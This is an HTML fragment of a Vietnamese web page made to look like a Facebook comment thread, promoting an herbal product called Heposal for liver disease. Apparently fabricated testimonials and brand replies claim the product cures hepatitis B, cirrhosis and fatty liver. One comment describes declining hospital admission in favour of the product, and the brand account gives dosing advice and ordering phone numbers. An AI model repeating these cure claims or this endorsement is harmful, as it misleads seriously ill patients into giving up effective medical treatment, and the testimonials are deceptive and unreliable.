                Tôi ở Thanh Xuân 41 tuổi hà nội đang điều trị bằng sản phẩm này thấy rất hiệu quả, bệnh tình khuyên giảm rất nhiều sức khoẻ cải thiện rất tốt sau 2 tháng liên tục dùng thuốc đến nay gan nhiễm mỡ của tôi từ độ 3 nay đã trở về độ 1 rồi. tôi muốn chia sẻ điều này nếu ai muốn điều trị có thể yên tâm dùng thuốc.

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 55 phút
                </div>
            </div>
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png
" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png
" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Cảm ơn bạn đã tin tưởng sử dụng sản phẩm. Chúc bạn sức khỏe.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 46 phút
                        </div>
                    </div>
                </li>
            </ul>
             <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/5.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/5.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Nguyen Thi Minh Tu</a>
                        <p>
                Tôi điệu trị thuốc ưng bất bạc được 2 tháng bệnh của tôi đã khỏi được dứt điểm hoàn toàn đến nay cũng gần 1 năm theo dõi tôi không hề thấy bệnh tái lại nữa và vẫn tuân thủ chế độ ăn uống theo hướng dẫn của bác sĩ tư vấn. thật sự rất biết ơn đến sản phẩm Heposal.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 10 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
        </li>
        <li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/77.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/77.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Ngoc Nu Le</a>
                <p>
                Tôi phát hiện bệnh viêm gần B cách đây 13năm rồi thì thoảng tôi đi kiểm tra vẫn dương tính nhưng các chỉ số đều bình thường vậy xin hỏi có điều trị bằng thuốc này được không?

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 58 phút
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/6.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/6.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Ngan Phung Thi</a>
                        <p>
                Tôi cũng nhiễm virut viêm gan b tháng trước kiểm tra vẫn ở thể ngủ, nhưng tháng sau đi kiểm tra virut viêm gan đã vào hoạt động men gan tăng 1640 virut là 10^8 bác sĩ ở bệnh viện nhiệt đới kêu tôi phải nằm viện điều trị. Nhưng thấy có người đi khám cùng nói đã từng dùng sản phẩm heposal này về âm tính , lên tôi k nhập viện và gọi lên tổng đài 1800 1796 để đặt mua 1 liệu trình sau 3 tháng men gan bình thường virut ở dưới ngưỡng phát hiện điều trị thêm 2 tháng giờ các chỉ số của hbsag, và hbeag đều âm tính.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 43 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/7.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/7.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Toản Đỗ</a>
                        <p>
                Mình bị viêm gan 5 năm virut ở thể ngủ chỉ số hbsag miễn dịch của mình là 1267 mình dùng 2 tháng sản phẩm Heposal này bây giờ thì mình khỏi rồi

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 25 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="
https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Ngoc Nu Le. Để được tư vấn bởi đội ngũ bác sĩ, dược sĩ, bạn để lại Số điện thoại, chúng tôi sẽ tư vấn cụ thể tình trạng cụ thể của bạn
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 20 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/81.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/81.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Thuy Nguyen</a>
                <p>
                    chồng em bị xơ gan do virus mấy năm nay rồi. hiện cũng đang điều trị ở bệnh viện việt đức nhưng k có nhiều tiến triển. Gần đây hay bị nôn, chảy máu cam, sốt cao. Em rất lo bệnh biến chứng mà k biết cách nào chữa trị cho hiệu quả bây giờ. Em nghe nói trên báo đài có sản phẩm heposal triết xuất từ cây ưng bất bạc gì gì đó có thể chữa trị khỏi xơ gan bằng thảo dược tự nhiên không biết có thật khônh . có ai đã dùng sản phẩm ở đây rồi cho em xin chút thông tin. em chân thành cảm ơn.

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 44 phút
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/8.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/8.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Đỗ Hồng Mạnh</a>
                        <p>
                thuốc heposal này tốt lắm. nhiều người cũng dùng rồi. Lại được cả bằng sáng chết của Mỹ với Đài Loan nữa cơ mà. Cách đây mấy năm tôi cũng điều trị viêm gan mãn tính, xơ gan độ 2 bằng sản phẩm này. Sau 3 liệu trình là khỏi bệnh. May mắn là từ đó đến nay bệnh k tái phát, sk giờ bình thường rồi. bạn nên đưa chồng qua khám sớm nhé.
                        </p>
                        <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/202.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/202.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/202.jpg" alt=""></noscript></a>
				</div>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 13 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/
" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/
" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Thuy Nguyen. Sản phẩm Heposal đã được rất nhiều mọi người tin dùng. Ngoài ra sản phẩm cũng là thành quả nghiên cứu trong hơn 10 năm của tiến sĩ Trần Đức Dũng. Sản phẩm đã được tôn vinh trong rất nhiều giải thưởng trong và ngoài nước. Đặc biệt là hai bằng sáng chế của Mỹ và Đài Loan. Nên bạn cứ yên tâm sử dụng
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/9.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/9.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Chút Ngô</a>
                <p>
                    Tôi bị gan nhiễm mỡ 16% đang điều trị bằng thuốc heposal này đến giờ được khoảng 6 tuần. Các triệu chứng bệnh ở người tôi cũng giảm đi nhiều, không còn bị rối loạn tiêu hóa, ăn uống được, ngủ được nên đã tăng lại được 1.5kg, tình trạng mỡ giảm được 4% tôi vẫn đang tiếp tục dùng để xem có hết hẳn bệnh hay không.
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 57 phút
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/10.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/10.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Tới Minh</a>
                        <p>
                Tôi cũng đang điều trị gan nhiễm mỡ bằng thuốc của ts Dũng nhờ từ người thân giới thiệu, thấy thuốc rất hiệu quả mọi triệu chứng khuyên giảm dõ dệt có đi kiểm tra tại bệnh viện gan nhiễm mỡ từ độ 3 đến nay đã trở về độ 1 rồi. Thật sự tôi rất mừng và cảm ơn đến tiến sĩ.

                        </p>
                        <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/208.png">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/208.png" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/208.png" alt=""></noscript></a>
				</div>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 41 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Chút Ngô. Bạn vẫn nên sử dụng để bệnh hết hẳn. Tuy nhiên bạn nên giảm còn 2-4 viên mỗi ngày thôi. Chúc bạn mau khoẻ
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 29 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/11.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/11.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Bich Nguyen</a>
                <p>
                    Tôi là Nguyễn Thị Bích,51 tuổi quê ở Lào Cai, 6 tháng trước được người quen giới thiệu tôi đặt liệu trình điều trị xơ gan. Quả đúg như lời đồn thuốc ở đây hiệu nghiệm lắm tôi dùng 1 tháng thấy sk bắt đầu có tiến triển. Sau đó tôi kiên trì dùng thêm 2 liệu trình nữa. Sau khi hết thuốc tôi xuống bệnh viện Bạch Mai HN kiểm tra thì bệnh đã được chữa trị khỏi. Từ lúc dừng thuốc đến nay khoảng hơn 3 tháng nhưng sk vẫn rất ổn định k có dấu hiệu bất thuờng gì mừng lắm các bác ạ

                </p>
                <div class="popupanh">
					<a data-fancybox="gallery" href="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/203.jpg">
					<img data-lazyloaded="1" src="[data-uri]" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/203.jpg" alt=""><noscript><img src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/Benh/203.jpg" alt=""></noscript></a>
				</div>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/12.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/12.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Rose Huynh</a>
                        <p>
                Thuốc Heposal nhạy lắm tôi mới dùng hết 1 liệu trình thấy người khỏe hơn nhiều không còn sốt, tức vùng hạ sườn nữa.đang cố kiên trì dùng nốt 1 liệu trình nữa rồi đến bệnh viện xét nghiệm xem định lượng virus có giảm đi được nhiều không.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 48 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/13.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/13.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trang Phạm</a>
                        <p>
                        Cô Bích ơi cô cho cháu xin địa chỉ mua sản phẩm này với. Bố cháu cũng bị xơ gan cổ trướng cháu cũng muốn mua về cho bố dùng thử hy vọng có thể trị khỏi bệnh
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 18 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="
https://www.facebook.com/heposal.vn/" target="_blank"> 

Heposal - 1800.1796</a>
                        <p>
                            Chào Trang Phạm. Để được mua sản phẩm, bạn vui lòng gọi lên tổng đài 1800 1796 hoặc 035 404 5566 để được tư vấn miễn phí tình trạng bệnh cũng như đặt hàng
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 6 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/14.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/14.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Cindy Luo</a>
                <p>
                    Tôi 30 tuổi đang làm chuyên viên đối ngoại của 1 công ty. Thường xuyên phải đi tiếp khách gặp gỡ đối tác khách hàng lần nào cũng phải bia, rượu nên gan của tôi bị tổn thương. Đợt vừa rồi đi kiểm tra thì phát hiện men gan cao, mỡ thừa trong gan nhiều. Thấy nhiều người đánh giá heposal tốt tôi đang tính mua về dùng nhưng gọi từ chiều đến giờ máy bận suốt. Đây có phải sđt của phòng khám không mọi người 1800 1796? Hay tôi nhầm số?
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                </div>
            </div>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/15.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/15.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">PhamHieu Van</a>
                        <p>
                Đúng rồi em ơi, nhưng đông bệnh nhân gọi nhiều nên chắc máy bận, em để lúc sau gọi lại xem. MÀ nếu tiện em cứ canh lúc đầu giờ sáng hoặc tầm giữa trưa ấy, gọi phát là được luôn.

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/17.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/17.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trinh Trinh</a>
                        <p>
                Thuốc ở đây rất hiệu quả, tác dụng nhanh hơn nhiều so với mấy loại thảo dược như cà gai leo, cây chó đẻ, atiso nhưng mà được cái an toàn, khỏi được bệnh. Chồng chị dùng 3 tháng thì hết gan nhiễm mỡ độ 2.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/16.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/16.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Ying Le</a>
                        <p>
                Thật vậy à chị? Em nghe mọi người nói nhiều về sản phẩm này nhưng cũng chưa tin tưởng hoàn toàn nên muốn hỏi kỹ hơn thôi. Nhưng mà thuốc hiệu quả như thế chắc mai gọi lên tổng đài đặt để họ chuyển về luôn cho tiện.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/15.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/15.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Park Cung</a>
                        <p>
                Hiện nay tôi đang bị gan nhiễm mỡ độ 2 rồi, tôi muốn lấy thuốc heposal để điều trị tuy nhiên tôi lại ở rất xa không có điều kiện để qua trực tiếp vậy làm sao để tôi có thể lấy thuốc để điều trị bệnh vậy mọi người, nhà thuốc có chuyển thuốc đến tỉnh lẻ không vậy?

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 53 phút
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="
https://www.facebook.com/heposal.vn/" target="_blank"> 

Heposal - 1800.1796</a>
                        <p>
                            Chào Cindy Luo. Bạn đã gọi đúng số tổng đài Heposal rồi nhé. Tuy nhiên do số lượng bệnh nhân gọi lên quá lớn, dẫn tới một số khách hàng không được tư vấn. Để khắc phục điều đó, nhãn hàng có bổ sung thêm số phụ là 035 404 5566 cho các bệnh nhân tiện hỗ trợ
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 35 phút
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/19.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/19.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Phạm Quang Minh</a>
                <p>
                    Em năm nay 28 tuổi bị men gan cao có dùng được thuốc này không bác sĩ? 
                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 2 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/33.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/33.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Trường Giang Nguyễn</a>
                        <p>
Dùng được đấy bạn thoải mái luôn ngày trước mình được bên đó tư vấn cũng đề cập một số vấn đề rồi, huyết áp cao huyết áp hay tiểu đường mỡ máu đều sử dụng được. thuốc khá là hiệu quả rất đông người sử dụng,lại còn được làm quà cho đại sứ quán Mỹ nữa, nên cũng yên tâm. Mình gan nhiễm mỡ độ 1 uống được một thời gian thì khỏi hẳn, giờ vẫn đang theo dõi xem có tái lại ko nhưng gần năm nay chưa thấy vấn đề gì.
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/100Heposal.png" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank"> Heposal - 1800.1796</a>
                        <p>
                            Chào Phạm Quang Minh. Bạn vui lòng để lại số điện thoại bên dưới. Dược sĩ chuyên môn sẽ liên hệ với bạn trong ít phút tới. Cảm ơn bạn!
                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 1 giờ
                        </div>
                    </div>
                </li>
            </ul>
        </li>
		<li>
            <a class="image" href="#" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="iconface" class="img1" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/20.jpg" style="width: 48px; height: 48px;"><noscript><img alt="iconface" class="img1" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/20.jpg" style="width: 48px; height: 48px;"></noscript></a>
            <div class="postContainer">
                <a href="#" target="_blank">Liêu Sơn</a>
                <p>
                Mình bị viêm gan b 8 năm nay chạy chữa khắp nơi mà vẫn không khỏi. Ai dùng thuốc ở đây về được âm tính rồi có thể chia sẻ với mình được không ạ. Mình hoang mang và chán nản quá. Xin ai khỏi rồi giúp đỡ mình với ạ.

                </p>
                <div class="bottom">
                    <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 4 giờ
                </div>
            </div>
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
https://www.facebook.com/heposal.vn/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" alt="" class="img" data-src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/21.jpg" style="width: 48px; height: 48px;"><noscript><img alt="" class="img" src="https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/21.jpg" style="width: 48px; height: 48px;"></noscript></a>
                    <div class="postContainer">
                        <a href="https://www.facebook.com/heposal.vn/" target="_blank">Hoang Hong Hack</a>
                        <p>
                cách đây 8 tháng mình có dùng sản phẩm này và đã khỏi bệnh rồi bạn nhé. thuốc heposal rất là tốt và rễ uống nữa không có tác dụng phụ gì cả.1 liệu trình chỉ hết hơn triệu thôi bạn nhé. nếu bạn muốn mua sản phẩm thì bạn nên gọi sớm đầu giờ sáng, hoặc tầm giữa trưa ấy vì bác sĩ tư vấn rất bận và đông bênh nhân còn bạn ở xa bạn có thể nhận thuốc qua đường bưu điện

                        </p>
                        <div class="bottom">
                            <k> Thích </k> &nbsp;·&nbsp; <k> Phản hồi </k> &nbsp;· 4 giờ
                        </div>
                    </div>
                </li>
            </ul>
            <!-Binhluan1->
                        <!-Binhluan1->
            <ul>
                <li>
                    <a class="image" href="
